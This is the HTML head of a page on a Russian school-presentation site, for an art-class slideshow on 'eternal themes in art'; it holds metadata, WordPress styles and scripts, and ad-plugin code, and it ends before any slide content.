

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/mhk_i_izo/viechnyie_tiemy_v_iskusstvie.html
body_size: 32879
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация - Вечные темы в искусстве</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 «Вечные темы в искусстве». Слайд №2 “Богатство вместе с властью вольно ходят,Вступая в океан добра и зла,Когда они из наших рук уходят;Любовь же," />
	<link rel="canonical" href="https://volna.org/mhk_i_izo/viechnyie_tiemy_v_iskusstvie.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация - Вечные темы в искусстве" />
	<meta property="og:description" content="Слайд №1 «Вечные темы в искусстве». Слайд №2 “Богатство вместе с властью вольно ходят,Вступая в океан добра и зла,Когда они из наших рук уходят;Любовь же," />
	<meta property="og:url" content="https://volna.org/mhk_i_izo/viechnyie_tiemy_v_iskusstvie.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T08:22:41+00:00" />
	<meta property="article:modified_time" content="2014-12-17T09:00:42+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/mhk_i_izo/viechnyie_tiemy_v_iskusstvie.html#article","isPartOf":{"@id":"https://volna.org/mhk_i_izo/viechnyie_tiemy_v_iskusstvie.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Вечные темы в искусстве","datePublished":"2014-11-17T08:22:41+00:00","dateModified":"2014-12-17T09:00:42+00:00","mainEntityOfPage":{"@id":"https://volna.org/mhk_i_izo/viechnyie_tiemy_v_iskusstvie.html"},"wordCount":530,"commentCount":1,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/mhk_i_izo/viechnyie_tiemy_v_iskusstvie.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie0.png","articleSection":["МХК и ИЗО"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/mhk_i_izo/viechnyie_tiemy_v_iskusstvie.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/mhk_i_izo/viechnyie_tiemy_v_iskusstvie.html","url":"https://volna.org/mhk_i_izo/viechnyie_tiemy_v_iskusstvie.html","name":"Презентация - Вечные темы в искусстве","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/mhk_i_izo/viechnyie_tiemy_v_iskusstvie.html#primaryimage"},"image":{"@id":"https://volna.org/mhk_i_izo/viechnyie_tiemy_v_iskusstvie.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie0.png","datePublished":"2014-11-17T08:22:41+00:00","dateModified":"2014-12-17T09:00:42+00:00","description":"Слайд №1 «Вечные темы в искусстве». Слайд №2 “Богатство вместе с властью вольно ходят,Вступая в океан добра и зла,Когда они из наших рук уходят;Любовь же,","breadcrumb":{"@id":"https://volna.org/mhk_i_izo/viechnyie_tiemy_v_iskusstvie.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/mhk_i_izo/viechnyie_tiemy_v_iskusstvie.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/mhk_i_izo/viechnyie_tiemy_v_iskusstvie.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/mhk_i_izo/viechnyie_tiemy_v_iskusstvie.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"МХК и ИЗО","item":"https://volna.org/mhk_i_izo"},{"@type":"ListItem","position":4,"name":"Вечные темы в искусстве"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Вечные темы в искусстве&raquo;" href="https://volna.org/mhk_i_izo/viechnyie_tiemy_v_iskusstvie.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"f5ebcbd88b","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/25265" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fmhk_i_izo%2Fviechnyie_tiemy_v_iskusstvie.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fmhk_i_izo%2Fviechnyie_tiemy_v_iskusstvie.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

